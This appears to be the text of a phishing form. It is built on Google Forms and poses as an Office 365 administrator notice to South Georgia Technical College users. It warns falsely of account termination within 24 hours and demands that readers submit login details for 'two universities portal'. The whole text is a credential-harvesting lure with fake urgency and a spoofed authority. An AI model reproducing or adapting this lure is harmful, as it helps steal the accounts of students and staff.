 Office 365
NOTICE BY ADMIN VERIFY YOUR OFFICE
365
We Notices that your office 365 has two different logins with two universities portal.
Kindly indicates the two info logins as soon as possible.
To avoid termination within 24hrs, we expect you to strictly adhere and address it.
Failure to Verify will result to closure of your account.
Kindly Read The Instruction Below ..
登录 Google 即可保存进度。了解详情
*必填
Read this Information Carefully  before you Move to Next Line . If You have *
attended Any Universities / College Before moving down to South Georgia
Technical College Kindly Click
Yes
No